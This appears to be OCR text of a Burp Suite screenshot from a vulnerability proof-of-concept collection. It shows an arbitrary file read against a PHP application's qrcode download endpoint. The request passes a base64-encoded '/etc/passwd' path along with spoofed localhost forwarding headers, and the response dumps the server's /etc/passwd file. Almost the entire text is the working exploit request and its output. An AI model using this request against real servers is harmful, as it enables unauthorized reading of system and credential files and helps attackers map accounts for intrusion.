 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host
3 Conn
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: PHPSESSID=pre9lsogl8m8apcevj5q34esfr
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19
20
Response
Raw Headers Hex
Pretty Raw Render \n Actions
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 X-Powered-By: PHP/7.3.24
6 Pragma: public
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Cache-Control: private
10 Content-Disposition: attachment; filename="20210602000712162729.png"
11 Content-Transfer-Encoding: binary
12 Server: elb
13 Content-Length: 1236
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
27 nobody:x:99:99:Nobody:/:/sbin/nologin
28 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
29 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
30 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
31 dbus:x:81:81:System message bus:/:/sbin/nologin
32 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
33 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
34 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/nu
35 chrony:x:996:994::/var/lib/chrony:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 tcpdump:x:72:72::/:/sbin/nologin
38 nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
39 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
PeiQi文库
PeiQi文库